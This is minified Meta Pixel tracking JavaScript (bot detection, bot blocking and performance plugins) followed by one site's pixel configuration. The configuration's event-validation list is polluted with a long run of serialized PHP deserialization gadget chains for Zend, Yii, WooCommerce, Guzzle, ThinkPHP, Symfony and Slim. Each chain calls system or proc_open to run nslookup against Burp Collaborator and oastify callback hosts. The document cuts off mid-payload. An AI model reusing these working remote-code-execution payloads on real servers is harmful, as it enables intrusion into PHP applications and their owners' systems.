n=arguments[t]!=null?arguments[t]:{};t%2?c(Object(n),!0).forEach(function(t){f(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function m(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function p(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,g(r.key),r)}}function _(e,t,n){return t&&p(e.prototype,t),n&&p(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function f(e,t,n){return(t=g(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function g(e){var t=h(e,"string");return i(t)=="symbol"?t:t+""}function h(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBlockFlags",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function e(e){var t={};return e.forEach(function(e){t[e]=1}),{bfs:t}}o.exports={createBlockFlags:e}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsBotDetectionEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.stringStartsWith,n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,s=Object.freeze({NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3}),u=Object.freeze({EXPERIMENT:"Experiment",STABLE:"Stable"}),c=Object.freeze({STARTS_WITH:"StartsWith",CONTAINS:"Contains"}),p=Object.freeze({BROAD_BLOCK:"BroadBlock",NARROW_ALLOW:"NarrowAllow"}),g=(function(){function e(){m(this,e),f(this,"_isInitialized",!1),f(this,"_rulesData",null),f(this,"_spiderPatterns",[]),f(this,"_browserPatterns",[]),f(this,"_userAgentCache",new Map),f(this,"_cacheMaxSize",1e3),this._initializeEngine()}return _(e,[{key:"_initializeEngine",value:function(){this._isInitialized=!0}},{key:"loadRulesFromConfig",value:function(t){try{if(this._rulesData=t,!t.spider_bot_rules||!t.browser_patterns){i("Invalid server rules format, missing required fields");return}this._spiderPatterns=this._parseRuleString(t.spider_bot_rules),this._browserPatterns=this._parseRuleString(t.browser_patterns)}catch(e){i("Failed to load rules from config:",e),this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[]}}},{key:"_parseRuleString",value:function(t){return!t||t.trim()===""?[]:t.split("\n").filter(function(e){return e.length>1}).map(function(e){var t=e.charAt(0),n=e.substring(1).split("~");return{pattern:n[0].toLowerCase(),startOfString:t==="1",exceptions:n.slice(1).map(function(e){return e.toLowerCase()})}})}},{key:"_isMetabot",value:function(t,n){if(n===s.SPIDER_OR_BOT_WHITELIST_FAILED){var e="facebookexternalhit";return t.toLowerCase().includes(e)}return!1}},{key:"detectBot",value:function(t){if(!this._isInitialized)return this._createErrorResult("Engine not initialized",t);var e=this._getCacheKey(t);if(this._userAgentCache.has(e)){var n=this._userAgentCache.get(e);if(n)return d(d({},n),{},{cached:!0})}try{var r=this._performBotDetection(t);return this._cacheResult(e,r),r}catch(e){return i("Error during bot detection:",e),this._createErrorResult(e.message,t)}}},{key:"shouldBlockUserAgent",value:function(t){var e=this.detectBot(t);return e.ruleType===s.SPIDER_OR_BOT||e.ruleType===s.SPIDER_OR_BOT_WHITELIST_FAILED&&e.isMetabot===!0}},{key:"_checkMobileAppBypass",value:function(t){for(var e=t.toLowerCase(),n=["fban/","fbav/","fbandroidsdk","fbiossdk","fbandroidsdk.","fbiossdk.","fb-zerobalance","fb_iab","fbios","fbandroid"],r=0,o=n;r<o.length;r++){var a=o[r];if(e.includes(a))return!0}var i=["mobile","iphone","android","blackberry","windows phone"],s=e.includes("facebook")||e.includes("fb");if(s){var u=l(i),c;try{for(u.s();!(c=u.n()).done;){var d=c.value;if(e.includes(d))return!0}}catch(e){u.e(e)}finally{u.f()}}return!1}},{key:"_performBotDetection",value:function(r){var e=r.toLowerCase(),o=this._checkMobileAppBypass(r),a=o||this._checkBrowserPatterns(e);if(!a){var i=this._isMetabot(r,s.SPIDER_OR_BOT_WHITELIST_FAILED);return{isBot:!0,ruleType:s.SPIDER_OR_BOT_WHITELIST_FAILED,isMetabot:i}}var u=this._checkSpiderPatterns(e),c=n.eval("use_string_prefix_match_from_util");if(u.matched&&u.exceptions&&u.exceptions.length>0){var d=l(u.exceptions),m;try{for(d.s();!(m=d.n()).done;){var p=m.value,_=c?t(e,p):e.startsWith(p),f=u.startOfString?_:e.includes(p);if(f)return{isBot:!1,ruleType:s.NOT_SPIDER_OR_BOT_EXCEPTION}}}catch(e){d.e(e)}finally{d.f()}}return u.matched?{isBot:!0,ruleType:s.SPIDER_OR_BOT}:{isBot:!1,ruleType:s.NOT_SPIDER_AND_NOT_BOT}}},{key:"_checkBrowserPatterns",value:function(r){if(this._browserPatterns.length===0)return!0;var e=n.eval("use_string_prefix_match_from_util"),o=l(this._browserPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return!0}}catch(e){o.e(e)}finally{o.f()}return!1}},{key:"_checkSpiderPatterns",value:function(r){var e=n.eval("use_string_prefix_match_from_util"),o=l(this._spiderPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return{matched:!0,pattern:i.pattern,exceptions:i.exceptions||[],startOfString:i.startOfString}}}catch(e){o.e(e)}finally{o.f()}return{matched:!1}}},{key:"_getCacheKey",value:function(t){return t.length>100?t.substring(0,100)+"_"+t.length:t}},{key:"_cacheResult",value:function(t,n){if(this._userAgentCache.size>=this._cacheMaxSize){var e=this._userAgentCache.keys().next().value;e&&this._userAgentCache.delete(e)}this._userAgentCache.set(t,n)}},{key:"_createErrorResult",value:function(t,n){return{isBot:!1,ruleType:"ERROR"}}},{key:"getStatus",value:function(){return{initialized:this._isInitialized,rules_loaded:this._rulesData!=null,cache_size:this._userAgentCache.size,cache_max_size:this._cacheMaxSize,spider_patterns_count:this._spiderPatterns.length,browser_patterns_count:this._browserPatterns.length}}},{key:"clearCache",value:function(){this._userAgentCache.clear()}},{key:"reloadRules",value:function(){this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[],this.clearCache()}}])})();o.exports=g})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.botblocking",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsConfigStore"),t=a.getFbeventsModules("SignalsFBEventsBlockFlags"),n=t.createBlockFlags,r=a.getFbeventsModules("SignalsFBEventsBotDetectionEngine"),i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l={NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3},s="pixel",u="botblocking",c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=c.logInfoString,p=a.getFbeventsModules("SignalsFBEventsEvents"),_=p.configLoaded,f=p.getCustomParameters,g=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=h.Typed,b=a.getFbeventsModules("SignalsFBEventsPlugin");o.exports=new b(function(t,o){var a=null,l=!1,c=null;_.listen(function(t){if(t!=null){var n=o.optIns.isOptedIn(t,"BotBlocking");if(n){var i=o.getPixel(t);if(i!=null&&(c=e.get(t,"botblocking"),c!=null))try{if(a=new r,c.rules){a.loadRulesFromConfig(c.rules),m("Bot detection rules loaded from server config - pixel_id: ".concat(t));var p=navigator.userAgent||"";l=a.shouldBlockUserAgent(p)}}catch(e){d(new Error("[BotBlocking] Failed to initialize bot blocking plugin - pixel_id: ".concat(t,", error: ").concat(e.message)),s,u)}}}}),f.listen(function(e,t,r){var i=o.optIns.isOptedIn(e.id,"BotBlocking");if(!i)return{};if(c==null)return{};if(!a)return{};try{return l?n(["b"]):{}}catch(n){return d(new Error("[BotBlocking] Error during bot blocking in getCustomParameters - pixel_id: ".concat(e.id,", event_name: ").concat(t,", error: ").concat(n.message)),s,u),{}}}),g.listen(function(e){var t=e.id;if(t==null)return!1;var n=y(t,C.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"BotBlocking");if(!r)return!1;var c=o.getPixel(n);if(c==null||!a)return!1;var p=i.eval("bot_blocking_client_side_block_enabled",n);if(!p)return!1;try{return l?(m("[Meta pixel] Bot traffic detected and blocked - pixel_id: ".concat(n)),!0):!1}catch(e){return d(new Error("[BotBlocking] Error during bot blocking in SendEventEvent - pixel_id: ".concat(n,", error: ").concat(e.message)),s,u),!1}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.botblocking"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.botblocking",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.websiteperformance",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsFBEventsLogging"),l=i.logInfo,s=i.logError,u=a.getFbeventsModules("SignalsParamList"),c="pixel",d="WebsitePerformance";o.exports=new r(function(t,r){try{var o=function(){var t=typeof e.performance.getEntriesByType=="function"?e.performance.getEntriesByType("navigation")[0]:null;if(t==null)return null;var n=t.domContentLoadedEventEnd,r=t.startTime,o=n-r;return o>0?o:null},a=function(){if(e.performance==null||e.performance.timing==null)return null;var t=e.performance.timing,n=t.domContentLoadedEventEnd,r=t.navigationStart,o=n-r;return o>0?o:null},i=!1;(e.performance==null||typeof e.performance.getEntriesByType!="function")&&(l(new Error("Modern Performance not supported"),c,d),e.performance!=null&&e.performance.timing!=null&&(i=!0));var u=null;i?u=a():u=o(),n.listen(function(e,t,n){try{var l=r.optIns.isOptedIn(e.id,"WebsitePerformance");return l?(u==null&&(i?u=a():u=o()),u==null?{}:{plt:u}):{}}catch(e){return s(e,c,d),{}}})}catch(e){s(e,c,d);return}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.websiteperformance"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.websiteperformance",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return o.exports}))})()})(window,document,location,history);
fbq.registerPlugin("1459353050962300", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { config.set("1459353050962300", "inferredEvents", {"buttonSelector":"extended","disableRestrictedData":true});
fbq.loadPlugin("inferredevents");
fbq.loadPlugin("identity");
instance.optIn("1459353050962300", "InferredEvents", true);
config.set("1459353050962300", "automaticMatching", {"selectedMatchKeys":["em","fn","ln","ge","ph","ct","st","zp","db","country","external_id"]});
fbq.loadPlugin("inferredevents");
fbq.loadPlugin("identity");
instance.optIn("1459353050962300", "AutomaticMatching", true);
fbq.loadPlugin("iwlbootstrapper");
instance.optIn("1459353050962300", "IWLBootstrapper", true);
fbq.loadPlugin("iwlparameters");
instance.optIn("1459353050962300", "IWLParameters", true);
fbq.set("iwlExtractors", "1459353050962300", []);
config.set("1459353050962300", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":false,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("cookie");
instance.optIn("1459353050962300", "FirstPartyCookies", true);
fbq.loadPlugin("inferredevents");
instance.optIn("1459353050962300", "InferredEvents", true);
fbq.loadPlugin("automaticmatchingforpartnerintegrations");
instance.optIn("1459353050962300", "AutomaticMatchingForPartnerIntegrations", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("1459353050962300", "prohibitedSources", {"prohibitedSources":[]});
fbq.loadPlugin("prohibitedsources");
instance.optIn("1459353050962300", "ProhibitedSources", true);
config.set("1459353050962300", "unwantedData", {"blacklisted_keys":{"checkout":{"cd":[],"url":["firstname"]},"ViewContent":{"cd":[],"url":["firstname"]},"PageView":{"cd":[],"url":["firstname","xt_ver","q","first_name","cacheBust","_hsmi"]},"AddToCart":{"cd":[],"url":["firstname"]},"addToCart":{"cd":[],"url":["firstname"]}},"sensitive_keys":{}});
fbq.loadPlugin("unwanteddata");
instance.optIn("1459353050962300", "UnwantedData", true);
config.set("1459353050962300", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("1459353050962300", "IABPCMAEBridge", true);
config.set("1459353050962300", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":false,"enableFbcParamSplitAndroid":false,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("browserproperties");
instance.optIn("1459353050962300", "BrowserProperties", true);
fbq.loadPlugin("estruleengine");
instance.optIn("1459353050962300", "ESTRuleEngine", true);
fbq.set("estRules", "1459353050962300", [{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"garanta sua inscri\u00c3\u00a7\u00c3\u00a3o"}]},"derived_event_name":"Lead","transformations":[1],"rule_status":"ACTIVE","rule_id":"1409678876925498"},{"condition":{"type":1,"conditions":[{"targetType":2,"extractor":1,"operator":1,"action":2,"value":"concursos.grancursosonline.com.br\/graduado-ganha-mais\/cadastro-realizado?"}]},"derived_event_name":"Lead","transformations":[1],"rule_status":"ACTIVE","rule_id":"257290770257824"},{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"conhe\u00c3\u00a7a os novos cursos"}]},"derived_event_name":"Lead","transformations":[1],"rule_status":"ACTIVE","rule_id":"1060056905362028"},{"condition":{"type":1,"conditions":[{"targetType":2,"extractor":1,"operator":2,"action":2,"value":"https:\/\/concursos.grancursosonline.com.br\/cursos-faculdade-ead-lancamento\/cadastro-realizado#"}]},"derived_event_name":"Lead","transformations":[1],"rule_status":"ACTIVE","rule_id":"255555083611784"},{"condition":{"type":1,"conditions":[{"targetType":2,"extractor":1,"operator":1,"action":2,"value":"\/coaching\/checkout"}]},"derived_event_name":"AddToCart","transformations":[1],"rule_status":"ACTIVE","rule_id":"500191634625311"}]);
config.set("1459353050962300", "eventValidation", {"unverifiedEventNames":["wpm1fbohsb","[base64]","O:15:\"Zend\\Log\\Logger\":1:{s:10:\"\ufffd*\ufffdwriters\";a:1:{i:0;O:20:\"Zend\\Log\\Writer\\Mail\":3:{s:15:\"\ufffd*\ufffdeventsToMail\";a:1:{i:0;i:0;}s:21:\"\ufffd*\ufffdsubjectPrependText\";s:0:\"\";s:24:\"\ufffd*\ufffdnumEntriesPerPriority\";a:1:{i:0;O:14:\"Zend\\Tag\\Cloud\":2:{s:7:\"\ufffd*\ufffdtags\";a:1:{i:0;s:0:\"\";}s:15:\"\ufffd*\ufffdtagDecorator\";O:34:\"Zend\\Tag\\Cloud\\Decorator\\HtmlCloud\":3:{s:12:\"\ufffd*\ufffdseparator\";s:0:\"\";s:10:\"\ufffd*\ufffdescaper\";O:20:\"Zend\\Escaper\\Escaper\":1:{s:18:\"\ufffd*\ufffdhtmlAttrMatcher\";a:2:{i:0;O:23:\"Zend\\Filter\\FilterChain\":1:{s:10:\"\ufffd*\ufffdfilters\";O:13:\"SplFixedArray\":2:{i:0;a:2:{i:0;O:14:\"Zend\\Json\\Expr\":1:{s:13:\"\ufffd*\ufffdexpression\";s:72:\"nslookup poi-slinger.9pzti0udywq28617tkuoram5iwomcb.oastify.com\";}i:1;s:10:\"__toString\";}i:1;s:6:\"system\";}}i:1;s:6:\"filter\";}}s:11:\"\ufffd*\ufffdhtmlTags\";a:1:{s:1:\"h\";a:1:{s:1:\"a\";s:1:\"!\";}}}}}}}}","[base64]","O:17:\"Zend_Form_Element\":31:{s:8:\"\ufffd*\ufffd_name\";s:6:\"system\";s:14:\"\ufffd*\ufffd_decorators\";a:1:{i:0;O:24:\"Zend_Form_Decorator_Form\":5:{s:10:\"\ufffd*\ufffd_helper\";s:4:\"call\";s:13:\"\ufffd*\ufffd_placement\";s:6:\"APPEND\";s:11:\"\ufffd*\ufffd_element\";N;s:11:\"\ufffd*\ufffd_options\";a:0:{}s:13:\"\ufffd*\ufffd_separator\";s:1:\"\n\";}}s:8:\"\ufffd*\ufffd_view\";O:28:\"Zend_Cache_Frontend_Function\":1:{s:19:\"\ufffd*\ufffd_specificOptions\";a:3:{s:16:\"cache_by_default\";b:0;s:16:\"cached_functions\";a:0:{}s:20:\"non_cached_functions\";a:0:{}}}s:2:\"id\";s:72:\"nslookup poi-slinger.9pzti0udywq28617tkuoram5iwomcb.oastify.com\";s:6:\"helper\";s:8:\"formText\";s:14:\"\ufffd*\ufffd_allowEmpty\";b:1;s:31:\"\ufffd*\ufffd_autoInsertNotEmptyValidator\";b:1;s:13:\"\ufffd*\ufffd_belongsTo\";N;s:15:\"\ufffd*\ufffd_description\";N;s:32:\"\ufffd*\ufffd_disableLoadDefaultDecorators\";b:0;s:17:\"\ufffd*\ufffd_errorMessages\";a:0:{}s:10:\"\ufffd*\ufffd_errors\";a:0:{}s:25:\"\ufffd*\ufffd_errorMessageSeparator\";s:2:\"; \";s:11:\"\ufffd*\ufffd_filters\";a:0:{}s:10:\"\ufffd*\ufffd_ignore\";b:0;s:11:\"\ufffd*\ufffd_isArray\";b:0;s:11:\"\ufffd*\ufffd_isError\";b:0;s:17:\"\ufffd*\ufffd_isErrorForced\";b:0;s:9:\"\ufffd*\ufffd_label\";N;s:11:\"\ufffd*\ufffd_loaders\";a:0:{}s:12:\"\ufffd*\ufffd_messages\";a:0:{}s:9:\"\ufffd*\ufffd_order\";N;s:12:\"\ufffd*\ufffd_required\";b:0;s:14:\"\ufffd*\ufffd_translator\";N;s:22:\"\ufffd*\ufffd_translatorDisabled\";b:0;s:8:\"\ufffd*\ufffd_type\";N;s:14:\"\ufffd*\ufffd_validators\";a:0:{}s:18:\"\ufffd*\ufffd_validatorRules\";a:0:{}s:9:\"\ufffd*\ufffd_value\";N;s:22:\"\ufffd*\ufffd_isPartialRendering\";b:0;s:34:\"\ufffd*\ufffd_concatJustValuesInErrorMessage\";b:0;}","[base64]","O:8:\"Zend_Log\":1:{s:11:\"\ufffd*\ufffd_writers\";a:1:{i:0;O:20:\"Zend_Log_Writer_Mail\":5:{s:16:\"\ufffd*\ufffd_eventsToMail\";a:1:{i:0;i:1;}s:22:\"\ufffd*\ufffd_layoutEventsToMail\";a:0:{}s:8:\"\ufffd*\ufffd_mail\";O:9:\"Zend_Mail\":0:{}s:10:\"\ufffd*\ufffd_layout\";O:11:\"Zend_Layout\":3:{s:13:\"\ufffd*\ufffd_inflector\";O:23:\"Zend_Filter_PregReplace\":2:{s:16:\"\ufffd*\ufffd_matchPattern\";s:7:\"\/(.*)\/e\";s:15:\"\ufffd*\ufffd_replacement\";s:83:\"system('nslookup poi-slinger.dizojeerc4nrmvq9wu03z4dbf2ls9h.burpcollaborator.net');\";}s:20:\"\ufffd*\ufffd_inflectorEnabled\";b:1;s:10:\"\ufffd*\ufffd_layout\";s:6:\"layout\";}s:22:\"\ufffd*\ufffd_subjectPrependText\";N;}}}","[base64]","O:11:\"CDbCriteria\":1:{s:6:\"params\";O:12:\"CMapIterator\":3:{s:16:\"\ufffdCMapIterator\ufffd_d\";O:10:\"CFileCache\":7:{s:9:\"keyPrefix\";s:0:\"\";s:7:\"hashKey\";b:0;s:10:\"serializer\";a:1:{i:1;s:6:\"system\";}s:9:\"cachePath\";s:10:\"data:text\/\";s:14:\"directoryLevel\";i:0;s:11:\"embedExpiry\";b:1;s:15:\"cacheFileSuffix\";s:120:\";base64,OTk5OTk5OTk5OW5zbG9va3VwIHBvaS1zbGluZ2VyLjJrbmF3eWJ5c20yYXpzajFtaG9saGR2NHN2eWxtYS5idXJwY29sbGFib3JhdG9yLm5ldA==\";}s:19:\"\ufffdCMapIterator\ufffd_keys\";a:1:{i:0;i:0;}s:18:\"\ufffdCMapIterator\ufffd_key\";i:0;}}","[base64]","C:33:\"Requests_Utility_FilteredIterator\":137:{x:i:0;a:1:{i:0;s:72:\"nslookup poi-slinger.9pzti0udywq28617tkuoram5iwomcb.oastify.com\";};m:a:1:{s:11:\"\ufffd*\ufffdcallback\";s:6:\"system\";}}","[base64]","O:19:\"WC_Log_Handler_File\":1:{s:10:\"\ufffd*\ufffdhandles\";C:33:\"Requests_Utility_FilteredIterator\":137:{x:i:0;a:1:{i:0;s:72:\"nslookup poi-slinger.9pzti0udywq28617tkuoram5iwomcb.oastify.com\";};m:a:1:{s:11:\"\ufffd*\ufffdcallback\";s:6:\"system\";}}}","[base64]","O:27:\"GuzzleHttp\\Cookie\\SetCookie\":1:{s:33:\"\ufffdGuzzleHttp\\Cookie\\SetCookie\ufffddata\";C:33:\"Requests_Utility_FilteredIterator\":163:{x:i:0;a:2:{s:4:\"Name\";s:72:\"nslookup poi-slinger.9pzti0udywq28617tkuoram5iwomcb.oastify.com\";s:5:\"Value\";s:0:\"\";};m:a:1:{s:11:\"\ufffd*\ufffdcallback\";s:6:\"system\";}}}","[base64]","O:31:\"GuzzleHttp\\Cookie\\FileCookieJar\":1:{s:41:\"\ufffdGuzzleHttp\\Cookie\\FileCookieJar\ufffdfilename\";O:27:\"GuzzleHttp\\Cookie\\SetCookie\":1:{s:33:\"\ufffdGuzzleHttp\\Cookie\\SetCookie\ufffddata\";C:33:\"Requests_Utility_FilteredIterator\":163:{x:i:0;a:2:{s:4:\"Name\";s:72:\"nslookup poi-slinger.9pzti0udywq28617tkuoram5iwomcb.oastify.com\";s:5:\"Value\";s:0:\"\";};m:a:1:{s:11:\"\ufffd*\ufffdcallback\";s:6:\"system\";}}}}","[base64]","O:27:\"think\\process\\pipes\\Windows\":1:{s:34:\"\ufffdthink\\process\\pipes\\Windows\ufffdfiles\";a:1:{i:0;O:17:\"think\\model\\Pivot\":3:{s:17:\"\ufffdthink\\Model\ufffddata\";a:1:{s:5:\"Smi1e\";s:72:\"nslookup poi-slinger.9pzti0udywq28617tkuoram5iwomcb.oastify.com\";}s:21:\"\ufffdthink\\Model\ufffdwithAttr\";a:1:{s:5:\"Smi1e\";s:6:\"system\";}s:9:\"\ufffd*\ufffdappend\";a:1:{s:5:\"Smi1e\";s:1:\"1\";}}}}","[base64]\/cGhwIHN5c3RlbSgnbnNsb29rdXAgcG9pLXNsaW5nZXIuZGl6b2plZXJjNG5ybXZxOXd1MDN6NGRiZjJsczloLmJ1cnBjb2xsYWJvcmF0b3IubmV0Jyk7O2RpZSgpOyA\/PiI7fX1zOjEwOiIAKgBjdXJyZW50IjtPOjQ2OiJTeW1mb255XENvbXBvbmVudFxUZW1wbGF0aW5nXFRlbXBsYXRlUmVmZXJlbmNlIjowOnt9czoxMDoiACoAZ2xvYmFscyI7YTowOnt9fX19fQ==","O:44:\"Symfony\\Component\\Process\\Pipes\\WindowsPipes\":1:{s:51:\"\ufffdSymfony\\Component\\Process\\Pipes\\WindowsPipes\ufffdfiles\";a:1:{i:0;O:46:\"Symfony\\Component\\Finder\\Expression\\Expression\":1:{s:53:\"\ufffdSymfony\\Component\\Finder\\Expression\\Expression\ufffdvalue\";O:38:\"Symfony\\Component\\Templating\\PhpEngine\":4:{s:9:\"\ufffd*\ufffdparser\";O:47:\"Symfony\\Component\\Templating\\TemplateNameParser\":0:{}s:8:\"\ufffd*\ufffdcache\";a:1:{s:0:\"\";O:50:\"Symfony\\Component\\Templating\\Storage\\StringStorage\":1:{s:11:\"\ufffd*\ufffdtemplate\";s:99:\"\u003C?php system('nslookup poi-slinger.dizojeerc4nrmvq9wu03z4dbf2ls9h.burpcollaborator.net');;die(); ?>\";}}s:10:\"\ufffd*\ufffdcurrent\";O:46:\"Symfony\\Component\\Templating\\TemplateReference\":0:{}s:10:\"\ufffd*\ufffdglobals\";a:0:{}}}}}","[base64]\/cGhwIHN5c3RlbSgnbnNsb29rdXAgcG9pLXNsaW5nZXIuZGl6b2plZXJjNG5ybXZxOXd1MDN6NGRiZjJsczloLmJ1cnBjb2xsYWJvcmF0b3IubmV0Jyk7O2RpZSgpOyA\/PiI7fX1zOjEwOiIAKgBjdXJyZW50IjtPOjQ2OiJTeW1mb255XENvbXBvbmVudFxUZW1wbGF0aW5nXFRlbXBsYXRlUmVmZXJlbmNlIjowOnt9czoxMDoiACoAZ2xvYmFscyI7YTowOnt9fX19fQ==","O:38:\"Symfony\\Component\\Process\\ProcessPipes\":1:{s:45:\"\ufffdSymfony\\Component\\Process\\ProcessPipes\ufffdfiles\";a:1:{i:0;O:46:\"Symfony\\Component\\Finder\\Expression\\Expression\":1:{s:53:\"\ufffdSymfony\\Component\\Finder\\Expression\\Expression\ufffdvalue\";O:38:\"Symfony\\Component\\Templating\\PhpEngine\":4:{s:9:\"\ufffd*\ufffdparser\";O:47:\"Symfony\\Component\\Templating\\TemplateNameParser\":0:{}s:8:\"\ufffd*\ufffdcache\";a:1:{s:0:\"\";O:50:\"Symfony\\Component\\Templating\\Storage\\StringStorage\":1:{s:11:\"\ufffd*\ufffdtemplate\";s:99:\"\u003C?php system('nslookup poi-slinger.dizojeerc4nrmvq9wu03z4dbf2ls9h.burpcollaborator.net');;die(); ?>\";}}s:10:\"\ufffd*\ufffdcurrent\";O:46:\"Symfony\\Component\\Templating\\TemplateReference\":0:{}s:10:\"\ufffd*\ufffdglobals\";a:0:{}}}}}","[base64]","O:43:\"Symfony\\Component\\Cache\\Adapter\\ApcuAdapter\":3:{s:64:\"\ufffdSymfony\\Component\\Cache\\Adapter\\AbstractAdapter\ufffdmergeByLifetime\";s:9:\"proc_open\";s:58:\"\ufffdSymfony\\Component\\Cache\\Adapter\\AbstractAdapter\ufffdnamespace\";a:0:{}s:57:\"\ufffdSymfony\\Component\\Cache\\Adapter\\AbstractAdapter\ufffddeferred\";s:72:\"nslookup poi-slinger.dizojeerc4nrmvq9wu03z4dbf2ls9h.burpcollaborator.net\";}","[base64]","O:18:\"Slim\\Http\\Response\":2:{s:10:\"\ufffd*\ufffdheaders\";O:8:\"Slim\\App\":1:{s:19:\"\ufffdSlim\\App\ufffdcontainer\";O:14:\"Slim\\Container\":3:{s:21:\"\ufffdPimple\\Container\ufffdraw\";a:1:{s:3:\"all\";a:2:{i:0;O:8:\"Slim\\App\":1:{s:19:\"\ufffdSlim\\App\ufffdcontainer\";O:8:\"Slim\\App\":1:{s:19:\"\ufffdSlim\\App\ufffdcontainer\";O:14:\"Slim\\Container\":3:{s:21:\"\ufffdPimple\\Container\ufffdraw\";a:1:{s:3:\"has\";s:6:\"system\";}s:24:\"\ufffdPimple\\Container\ufffdvalues\";a:1:{s:3:\"has\";s:6:\"system\";}s:22:\"\ufffdPimple\\Container\ufffdkeys\";a:1:{s:3:\"has\";s:6:\"system\";}}}}i:1;s:72:\"nslookup poi-slinger.9pzti0udywq28617tkuoram5iwomcb.oastify.com\";}}s:24:\"\ufffdPimple\\Container\ufffdvalues\";a:1:{s:3:\"all\";a:2:{i:0;r:6;i:1;s:72:\"nslookup 